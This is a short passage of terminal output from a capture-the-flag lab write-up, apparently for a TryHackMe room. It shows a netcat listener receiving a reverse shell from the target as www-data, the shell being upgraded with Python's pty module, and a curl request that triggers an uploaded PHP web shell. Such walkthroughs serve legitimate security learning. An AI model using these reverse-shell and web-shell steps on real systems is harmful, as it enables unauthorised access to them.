 └─$ nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.160.188.
Ncat: Connection from 10.10.160.188:58566.
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 19:48:31 up 30 min,  0 users,  load average: 0.00, 0.03, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@sky:/$ export TERM=xterm
export TERM=xterm
www-data@sky:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~/CTF/THM/road]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 1234
www-data@sky:/$ whoami
www-data
www-data@sky:/$
www-data@sky:/$
┌──(sirius㉿kali)-[~]
└─$ curl http://10.10.160.188/v2/profileimages/THMshell.php